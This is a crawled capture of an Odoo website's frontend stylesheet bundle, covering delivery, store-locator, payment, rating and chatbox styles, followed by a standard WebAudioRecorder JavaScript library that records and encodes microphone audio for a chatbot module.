 #delivery .map-div{height: -webkit-fill-available; bottom: 1em; padding-top: 10em;}#delivery .customer-map, .customer-map > div{height: inherit;}#delivery .cmd-content-head{z-index: 2;}.cmd-content-head > div > span{font-weight: bold; font-weight: 400; color: black;}#delivery .map-inupt{display: none;}#delivery .shipping-details-content > div:first-child{padding: 2em;}#delivery .shipping-details-content > div > p{font-weight: bold; color: black;}#delivery .client-details > div:first-child i{margin-right: 1em;}#delivery .client-details > div:last-child{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;}#delivery .client-details > div:last-child i{font-size: 2em; font-weight: normal; color: #CD2F44;}#delivery .client-details p{margin: 0; margin-bottom: 5px;}#delivery .shipping-details-content > div:first-child > div > p > span{font-weight: bold;}#delivery .shipping-details-content > div:nth-child(2) > p{padding-left: 2em; margin-bottom: 0;}#delivery .shipping-details-content th{border: none !important;}#delivery .shipping-details-content table{color: #5A5959;}#delivery .shipping-details-content tbody{background-color: white; font-size: 14px;}#delivery .shipping-details-content td:first-child{width: 3em; text-align: end;}#delivery .shipping-details-content td:last-child{padding-right: 2em; font-weight: bold;}#delivery .shipping-details-content > div:nth-child(2) > div{text-align: end; padding-right: 2em; color: #5A5959; padding-bottom: 0.5em;}#delivery .shipping-details-content > div:nth-child(2) > div > p:first-child{font-size: 12px; margin-bottom: 8px;}#delivery .shipping-details-content > div:nth-child(2) > div > p:last-child{font-size: 18px; font-weight: bolder;}#delivery .assignation{text-align: center;}#delivery .assignation button{margin: 0.5em; margin-bottom: 2em;}#delivery .pick-title{font-size: 1.2em; font-weight: bold; text-align: center; margin: 0;}#delivery .step-elt{width: 1.5em;}#delivery .step i{color: #CD2F44; font-weight: 500;}#delivery .line{height: 5em; border-left: 3px solid #C2C1C2;}#delivery .active-circle{font-weight: bold !important; font-size: x-large;}#delivery .active-line{border-left: 3px solid #CD2F44 !important;}#delivery .delivery-message{display: -webkit-box; display: -webkit-flex; display: flex; width: 100%; align-items: center;}#delivery .delivery-message > div:first-child{background-color: #CD2F44; border-radius: 50%; font-size: 1.2em; align-items: center; justify-content: center; max-height: 2.5em; min-height: 2.5em; max-width: 2.5em; min-width: 2.5em;}#delivery .delivery-message > div:first-child i{color: #f1f1f1; transform: rotateY(180deg);}#delivery .delivery-message > div:nth-child(2){margin-left: 1em; display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;}#delivery .delivery-message > div:nth-child(2) > i{color: #CD2F44; font-size: 2em; margin-right: -1px;}#delivery .delivery-message > div:nth-child(2) > div{background-color: #CD2F44; display: -webkit-flex; border-radius: 5px; align-content: center; padding: 0;}#delivery .delivery-message > div:nth-child(2) > div i{font-size: 5px; color: #d8d8d8; margin: 2px;}#delivery .delivery-message > div:nth-child(2) > div span{font-size: 12px; color: white; margin: 10px;}#delivery .delivery-message button{margin: inherit;}#delivery .delivery-done{text-align: center; padding: 2em;}#delivery .delivery-done > div:first-child p{font-size: large; margin: auto;}#delivery .delivery-done > div:first-child img{width: 7em; margin: 1em;}#delivery .delivery-done > div:nth-child(2) > p:first-child{font-weight: bold; font-size: large; margin: 1em;}#delivery .delivery-done > div:nth-child(2) > img{border: 1px groove #ffffff; border-radius: 50%; width: 4em;}#delivery .delivery-done > div:nth-child(2) > p:nth-child(3){font-weight: 600; font-size: large; margin: 0.6em;}#delivery .delivery-done > div:nth-child(3) > p:first-child{font-weight: 900; font-size: larger; margin: 10px;}#delivery .delivery-done a{background-color: #CD2F44; border-color: #adadad;}#delivery .star-empty{font-weight: normal;}#delivery .star-full{font-weight: bold;}#delivery .cmd-content-head > div{display: grid; justify-items: start; background-color: #f7f8fa; color: #CD2F44; border-bottom: inset;}#delivery .none-on-xs-details{display: none !important;}@media (min-width: 768px){#delivery .cmd-content-head{height: 6.3em;}#delivery .cmd-content-head > div > span{font-size: 1.5em;}#delivery .none-on-xs-details{display: block !important;}}

/* /pragmatic_odoo_delivery_boy/static/src/css/respo_calendar.css defined in bundle 'web.assets_frontend' */
 .calendar-content-head{padding: 1.8em; padding-top: 1em; padding-bottom: 0; color: #911224;}.calendar-content-head > p{font-size: medium; font-weight: bold; margin: 0;}.calendar-content-head > div{padding: 0.8em;}.progress-bar-content > div:first-child{padding: 0; padding-right: 10px; height: 1em; margin: auto;}.progress{border-radius: 0; height: 100%; background-color: #D6D4D4;}.progress-bar{background-color: #911224;}.choices-nbr{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; font-size: 14px; -webkit-box-pack: end; justify-content: flex-end;}ul#pills-tab{background-color: #D6D4D4;}.ul-days-list > li{padding: 0;}.ul-days-list > li a{padding: 0; text-align: center; font-size: 12px; font-weight: bold; padding: 8px; color: #911224; border-radius: unset !important; line-height: normal;}.ul-days-list > li a.active{background-color: #911224 !important;}.time-checks-container > div{padding: 1em; padding-left: 1.8em; padding-right: 1.8em;}.time-form-check{font-size: 12px; font-weight: bold; display: -webkit-box; display: -webkit-flex; display: flex; padding: 0; padding-bottom: 8px;}.time-form-check label{text-align: start; padding: 0;}.time-form-check div{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-pack: end; justify-content: flex-end; padding: 0;}.time-form-check span{margin-right: 1em;}.time-form-check input{width: 0;}.myinput[type="checkbox"]:after{position: relative; display: block; right: 11px; top: 4px; width: 11px; height: 11px; border: 2px solid black; border-radius: 25%; content: ""; background-position: center;}.myinput[type="checkbox"]:checked:after{background-image: url("data:image/svg+xml;charset=UTF-8,<svg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 24 24' fill='none' stroke='white' stroke-width='5' stroke-linecap='round' stroke-linejoin='round' class='feather feather-check'><polyline points='20 6 9 17 4 12'></polyline></svg>"); background-size: cover; background-color: black;}.submit-checkbox{display: -webkit-box; display: -webkit-flex; display: flex; justify-content: center;}.submit-checkbox button{background-color: #482c30; color: white; font-size: smaller; font-weight: bold; margin-top: 10px;}

/* /website_store_locator/static/src/css/website_store_locator.scss defined in bundle 'web.assets_frontend' */
 .store_locator_loder{position: fixed; left: 0px; top: 0px; width: 100%; height: 100%; z-index: 9999; background: url(/website_store_locator/static/src/img/odoo-store-loader_loader.GIF) center no-repeat rgba(255, 255, 255, 0.5); text-shadow: 0 1px 1px white;}.stores-location .panel.panel-default{border-radius: 0px;}.stores-location .panel-heading{width: 100%;}.reset-loc{margin-left: 10px;}.stores-location #googleMap, .stores-location #store-menus{height: 550px;}@media (min-width: 1200px){#map-container{padding-left: 0px;}}.stores-location #store-menus{padding-right: 0px; margin: 0px;}.store-menu{height: 493px; overflow-y: scroll; background-color: #E7E7E7; padding-bottom: 10px;}.store-lable{font-size: 16px; border-radius: 16px; padding-top: 6px;}.list-class{font-size: 18px; color: #4d4d4d;}.search-text{font-size: 1.3em; font-weight: 700; color: #777777;}li.shop-hidden{display: none !important;}.selected{border-top: 4px solid #062647; background-position: 0 100%; color: #555555; padding-top: 4px !important;}.wk_website_sale div.store-list{padding-top: 8px; padding-left: 6px;}.store-menu ul li{min-height: 109px; padding: 5px; cursor: pointer; overflow: hidden; color: #333333; margin-top: 6px; margin-bottom: -6px; width: 100%;}div.store-list{box-shadow: 0 0 7px rgba(0, 0, 0, 0.6); -moz-box-shadow: 0 0 7px rgba(0, 0, 0, 0.6); -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.6); -o-box-shadow: 0 0 7px rgba(0, 0, 0, 0.6); z-index: 100; height: 100%; border-radius: 2px; line-height: 1.3; overflow: hidden; background-size: 100% 200%; background-image: linear-gradient(to bottom, #fff 50%, #EAEAEA 50%); -webkit-transition: background-position .3s; -moz-transition: background-position .3s; transition: background-position .3s;}div.store-list:hover{background-position: 0 100%;}.store-info .web-addr, div.store-list .store-contact, .store-info .store-image{display: none;}.store-not-found{font-size: 20px; font-weight: 900; height: auto !important; margin-top: 35px !important; padding-left: 22% !important; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.extra-information.alert-info{margin: 0px; border-radius: 0px; font-size: 16px; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}

/* /presences_scan/static/src/css/styles.css defined in bundle 'web.assets_frontend' */
#check_notif .modal-header{display: flex; flex-direction: column; align-items: center;}.check-details{display: flex;}.swal-button--confirm{background: linear-gradient(rgb(12, 44, 57), rgb(17, 60, 78));}#workplace_dashboard button:hover{background-color: darkgray;}#addImgModal .avatar-upload{position: relative; margin: 50px auto;}#addImgModal .avatar-upload .avatar-edit{position: absolute; z-index: 1; top: -10px;}#addImgModal .avatar-upload .avatar-edit.pen{right: 4px;}#addImgModal .avatar-upload .avatar-edit.cam{right: 45px;}#addImgModal .avatar-upload .avatar-edit input{display: none;}#addImgModal .avatar-upload .avatar-edit input + label{display: inline-block; width: 34px; height: 34px; margin-bottom: 0; border-radius: 100%; background: #FFFFFF; border: 1px solid transparent; box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.12); cursor: pointer; font-weight: normal; transition: all 0.2s ease-in-out;}#addImgModal .avatar-upload .avatar-edit input + label:hover{background: #f1f1f1; border-color: #d6d6d6;}#addImgModal .avatar-upload .avatar-edit input + label:after{content: "\f040"; font-family: 'FontAwesome'; color: #757575; position: absolute; top: 8px; left: 0; right: 0; text-align: center; margin: auto;}#addImgModal .avatar-upload .avatar-edit.pen input + label:after{content: "\f040";}#addImgModal .avatar-upload .avatar-edit.cam input + label:after{content: "\f030";}#addImgModal .avatar-upload .avatar-preview{position: relative; box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.1);}#addImgModal .avatar-upload .avatar-preview > div{width: 100%; height: 100%; background-size: cover; background-repeat: no-repeat; background-position: center;}#addImgModal .container2 .btn{position: absolute; top: 90%; left: 50%; transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); color: white; font-size: 16px; border: none; cursor: pointer; border-radius: 5px; text-align: center;}#addImgModal video{margin: auto; display: block;}#addImgModal #imageUploadCamCapture{width: 4em; height: 4em; border: 4px solid lightgray; border-radius: 100%; box-shadow: 0px 2px 4px 0px rgb(104 104 104 / 35%); background-color: slategrey;}

/* /website_hr_recruitment/static/src/scss/website_hr_recruitment.scss defined in bundle 'web.assets_frontend' */
 .o_website_hr_recruitment_jobs_list #jobs_grid_left ul.flex-column > li.nav-item > a{padding: .5rem 1rem; border-radius: 0.125rem;}.o_website_hr_recruitment_jobs_list .card{padding: 15px; box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.17);}.o_website_hr_recruitment_jobs_list .card:hover{transition: box-shadow 0.3s cubic-bezier(0.55, 0, 0.1, 1); box-shadow: 0 6px 10px 0 rgba(0, 0, 0, 0.1), 0 2px 2px 0 rgba(0, 0, 0, 0.05);}.o_website_hr_recruitment_jobs_list .card .o_job_infos .fa{color: #0da9ef; margin-right: 8px;}

/* /whatsapp_mail_messaging/static/src/css/whatsapp.css defined in bundle 'web.assets_frontend' */
.cy_whatsapp_web{position:fixed; width:60px; height:60px; bottom:40px; right:40px; background-color:#25d366; color:#FFF; border-radius:50px; text-align:center; font-size:30px; z-index:100;}.cy-icon{margin-top:16px; color: white;}.fa-whatsapp{color:#FFF;}

/* /portal_rating/static/src/scss/portal_rating.scss defined in bundle 'web.assets_frontend' */
 .o_website_rating_static{color: #FACC2E;}.o_website_rating_card_container{}.o_website_rating_card_container .o_message_counter{color: #495057;}.o_website_rating_card_container table.o_website_rating_progress_table{width: 100%; overflow: visible;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_star_num{min-width: 50px; white-space: nowrap;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_select[style*="opacity: 1"]{cursor: pointer;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_progress{min-width: 120px;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_progress > .progress{margin-bottom: 5px; margin-left: 5px; margin-right: 5px;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_progress .o_rating_progressbar{background-color: #FACC2E;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_percent{text-align: right; padding-left: 5px; font-size: 0.75rem;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_reset .o_website_rating_select_text{visibility: hidden;}.o_rating_star_card{margin-bottom: 5px;}.o_rating_star_card .stars{display: inline-block; color: #FACC2E; margin-right: 15px;}.o_rating_star_card .stars i{margin-right: -3px; text-align: center;}.o_rating_star_card .stars.enabled{cursor: pointer;}.o_rating_star_card .rate_text{display: inline-block;}.o_rating_popup_composer .o_rating_clickable{cursor: pointer;}.o_rating_popup_composer .o_portal_chatter_avatar{margin-right: 10px;}.o_rating_popup_composer_label{color: #212529;}

/* /google_recaptcha/static/src/scss/recaptcha.scss defined in bundle 'web.assets_frontend' */
 .grecaptcha-badge{visibility: hidden;}

/* /rating/static/src/scss/rating.scss defined in bundle 'web.assets_frontend' */
 .o_rating_page_submit .o_rating_label.active{filter: drop-shadow(0 0 5px black); -webkit-filter: drop-shadow(0 0 5px black);}

/* /payment/static/src/scss/portal_payment.scss defined in bundle 'web.assets_frontend' */
 input#cc_number{background-repeat: no-repeat; background-position: center right calc(2.7em);}div.card_placeholder{background-image: url("/website_payment/static/src/img/placeholder.png"); background-repeat: no-repeat; width: 32px; height: 20px; position: absolute; top: 8px; right: 20px; -webkit-transition: 0.4s cubic-bezier(0.455, 0.03, 0.515, 0.955); transition: 0.4s cubic-bezier(0.455, 0.03, 0.515, 0.955); pointer-events: none;}div.o_card_brand_detail{position: relative;}div.o_card_brand_detail div.card_placeholder{right: 5px;}div.amex{background-image: url("/website_payment/static/src/img/amex.png"); background-repeat: no-repeat;}div.diners{background-image: url("/website_payment/static/src/img/diners.png"); background-repeat: no-repeat;}div.discover{background-image: url("/website_payment/static/src/img/discover.png"); background-repeat: no-repeat;}div.jcb{background-image: url("/website_payment/static/src/img/jcb.png"); background-repeat: no-repeat;}div.mastercard{background-image: url("/website_payment/static/src/img/mastercard.png"); background-repeat: no-repeat;}div.visa{background-image: url("/website_payment/static/src/img/visa.png"); background-repeat: no-repeat;}ul.payment_method_list img.rounded{max-width: 100px; max-height: 40px;}

/* /payment/static/src/scss/payment_form.scss defined in bundle 'web.assets_frontend' */
 .o_payment_form label > input[type="radio"], .o_payment_form input[type="checkbox"]{vertical-align: middle; margin-right: 5px;}.o_payment_form .payment_option_name{font-size: 14px; font-weight: normal !important; font-family: Helvetica Neue, sans-serif; line-height: 1.3em; color: #4d4d4d;}.o_payment_form label{font-weight: normal; margin-top: 5px;}.o_payment_form .card-body:first-child{border-top: 0px;}.o_payment_form .card{border-radius: 10px;}.o_payment_form .card-footer:last-child{border-bottom-right-radius: 10px !important; border-bottom-left-radius: 10px !important;}.o_payment_form .card-body{border-top: 1px solid #ddd; padding: 1.14em !important;}.o_payment_form .card-body.o_payment_acquirer_select:hover{cursor: pointer;}.o_payment_form .payment_icon_list{position: relative; margin-top: 0px !important; margin-bottom: -5px !important;}.o_payment_form .payment_icon_list li{padding-left: 5px !important; padding-right: 0px !important;}.o_payment_form .payment_icon_list .more_option{position: absolute; top: auto; left: auto; bottom: auto; right: 10px; font-size: 10px;}

/* /sale/static/src/scss/sale_portal.scss defined in bundle 'web.assets_frontend' */
 .orders_vertical_align{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;}.orders_label_text_align{vertical-align: 15%;}.sale_tbody .o_line_note{word-break: break-word; word-wrap: break-word; overflow-wrap: break-word;}.sale_tbody input.js_quantity{min-width: 48px; text-align: center;}.sale_tbody div.input-group.w-50.pull-right{width: 100% !important;}.o_portal .sale_tbody .js_quantity_container .js_quantity{padding: 0;}.o_portal .sale_tbody .js_quantity_container .input-group-text{padding: 0.2rem 0.4rem;}@media (max-width: 767.98px){.o_portal .sale_tbody .js_quantity_container{width: 100%;}}

/* /project/static/src/scss/portal_rating.scss defined in bundle 'web.assets_frontend' */
 .o_portal_project_rating .thumbnail{height: 240px;}.o_portal_project_rating .o_top_partner_rating_image{height: 15px;}.o_portal_project_rating .o_top_partner_image{height: 30px; width: 30px;}.o_portal_project_rating .o_top_partner_feedback{word-wrap: break-word;}.o_portal_project_rating .o_vertical_separator{border-left: 1px solid #eeeeee;}.o_portal_project_rating .o_rating_progress{margin-bottom: 10px;}.o_portal_project_rating .o_rating_count{display: inline-block; min-width: 22px;}.o_portal_project_rating .o_smiley_no_padding_left{padding-left: 0;}.o_portal_project_rating .o_smiley_no_padding_right{padding-right: 0;}.o_portal_project_rating .o_lighter_smileys{opacity: 0.4;}

/* /auth_oauth/static/src/scss/auth_oauth.scss defined in bundle 'web.assets_frontend' */
 .o_auth_oauth_providers .fa-facebook-square{color: #3b5998;}.o_auth_oauth_providers .fa-google-plus-square{color: #de564a;}.o_auth_oauth_providers .o_custom_icon{margin: 0 0.15em; width: 1em; height: 1em; border: 3px solid #875A7B; border-radius: 100%; transform: translateY(2px);}

/* /sale_timesheet/static/src/scss/sale_timesheet_portal.scss defined in bundle 'web.assets_frontend' */
 .o_timesheet_accordion .card-header a{text-decoration: none;}.o_timesheet_accordion .card-header a:after{content: "\f0d7"; font-family: 'FontAwesome';}.o_timesheet_accordion .card-header a.collapsed:after{content: "\f0da"; font-family: 'FontAwesome';}

/* /pad_project/static/src/css/pad_project.css defined in bundle 'web.assets_frontend' */
.o_pad_project_container{border: solid 1px #c4c4c4; height:500px; padding: 0.5rem; -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.1); -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.1); -ms-box-shadow: 0 5px 10px rgba(0,0,0,0.1); -o-box-shadow: 0 5px 10px rgba(0,0,0,0.1); box-shadow: 0 5px 10px rgba(0,0,0,0.1);}

/* /website/static/src/scss/user_custom_rules.custom.web.assets_frontend.scss defined in bundle 'web.assets_frontend' */
 #chatbox{width: 400px; margin: 0 auto; padding: 20px; border: 1px solid #ccc; background-color: #f9f9f9;}#chatbox p{margin: 0 0 10px;}#userInput{width: 100%; padding: 5px; margin-bottom: 10px;}#submitBtn{width: 100%; padding: 10px;}#voiceBtn{width: 100%; padding: 10px;}

--- FILE ---
content_type: application/javascript
request_url: http://openmoise.ci:8069/chat_bot/static/src/js/WebAudioRecorder.min.js
body_size: 6395
content:
(function (n) {
    var e = function () {
        var i = arguments[0],
            t = [].slice.call(arguments, 1);
        for (var n = 0; n < t.length; ++n) {
            var r = t[n];
            for (key in r) {
                var o = r[key];
                i[key] = typeof o === "object" ? e(typeof i[key] === "object" ? i[key] : {}, o) : o
            }
        }
        return i
    };
    var o = {
        wav: "WebAudioRecorderWav.min.js",
        ogg: "WebAudioRecorderOgg.min.js",
        mp3: "WebAudioRecorderMp3.min.js"
    };
    var t = {
        workerDir: "/",
        numChannels: 1,
        encoding: "wav",
        options: {
            timeLimit: 300,
            encodeAfterRecord: false,
            progressInterval: 1e3,
            bufferSize: undefined,
            wav: {
                mimeType: "audio/wav"
            },
            ogg: {
                mimeType: "audio/ogg",
                quality: .5
            },
            mp3: {
                mimeType: "audio/mpeg",
                bitRate: 160
            }
        }
    };
    var i = function (i, n) {
        e(this, t, n || {});
        this.context = i.context;
        if (this.context.createScriptProcessor == null) this.context.createScriptProcessor = this.context.createJavaScriptNode;
        this.input = this.context.createGain();
        i.connect(this.input);
        this.buffer = [];
        this.initWorker()
    };
    e(i.prototype, {
        isRecording: function () {
            return this.processor != null
        },
        setEncoding: function (e) {
            if (this.isRecording()) this.error("setEncoding: cannot set encoding during recording");
            else if (this.encoding !== e) {
                this.encoding = e;
                this.initWorker()
            }
        },
        setOptions: function (i) {
            if (this.isRecording()) this.error("setOptions: cannot set options during recording");
            else {
                e(this.options, i);
                this.worker.postMessage({
                    command: "options",
                    options: this.options
                })
            }
        },
        startRecording: function () {
            if (this.isRecording()) this.error("startRecording: previous recording is running");
            else {
                var i = this.numChannels,
                    e = this.buffer,
                    n = this.worker;
                this.processor = this.context.createScriptProcessor(this.options.bufferSize, this.numChannels, this.numChannels);
                this.input.connect(this.processor);
                this.processor.connect(this.context.destination);
                this.processor.onaudioprocess = function (t) {
                    for (var o = 0; o < i; ++o) e[o] = t.inputBuffer.getChannelData(o);
                    n.postMessage({
                        command: "record",
                        buffer: e
                    })
                };
                this.worker.postMessage({
                    command: "start",
                    bufferSize: this.processor.bufferSize
                });
                this.startTime = Date.now()
            }
        },
        recordingTime: function () {
            return this.isRecording() ? (Date.now() - this.startTime) * .001 : null
        },
        cancelRecording: function () {
            if (this.isRecording()) {
                this.input.disconnect();
                this.processor.disconnect();
                delete this.processor;
                this.worker.postMessage({
                    command: "cancel"
                })
            } else this.error("cancelRecording: no recording is running")
        },
        finishRecording: function () {
            if (this.isRecording()) {
                this.input.disconnect();
                this.processor.disconnect();
                delete this.processor;
                this.worker.postMessage({
                    command: "finish"
                })
            } else this.error("finishRecording: no recording is running")
        },
        cancelEncoding: function () {
            if (this.options.encodeAfterRecord)
                if (this.isRecording()) this.error("cancelEncoding: recording is not finished");
                else {
                    this.onEncodingCanceled(this);
                    this.initWorker()
                }
            else this.error("cancelEncoding: invalid method call")
        },
        initWorker: function () {
            if (this.worker != null) this.worker.terminate();
            this.onEncoderLoading(this, this.encoding);
            this.worker = new Worker(this.workerDir + o[this.encoding]);
            var e = this;
            this.worker.onmessage = function (n) {
                var i = n.data;
                switch (i.command) {
                    case "loaded":
                        e.onEncoderLoaded(e, e.encoding);
                        break;
                    case "timeout":
                        e.onTimeout(e);
                        break;
                    case "progress":
                        e.onEncodingProgress(e, i.progress);
                        break;
                    case "complete":
                        e.onComplete(e, i.blob);
                        break;
                    case "error":
                        e.error(i.message)
                }
            };
            this.worker.postMessage({
                command: "init",
                config: {
                    sampleRate: this.context.sampleRate,
                    numChannels: this.numChannels
                },
                options: this.options
            })
        },
        error: function (e) {
            this.onError(this, "WebAudioRecorder.min.js:" + e)
        },
        onEncoderLoading: function (e, i) {},
        onEncoderLoaded: function (e, i) {},
        onTimeout: function (e) {
            e.finishRecording()
        },
        onEncodingProgress: function (e, i) {},
        onEncodingCanceled: function (e) {},
        onComplete: function (e, i) {
            e.onError(e, "WebAudioRecorder.min.js: You must override .onComplete event")
        },
        onError: function (i, e) {
            // console.log(e)
        }
    });
    n.WebAudioRecorder = i
})(window);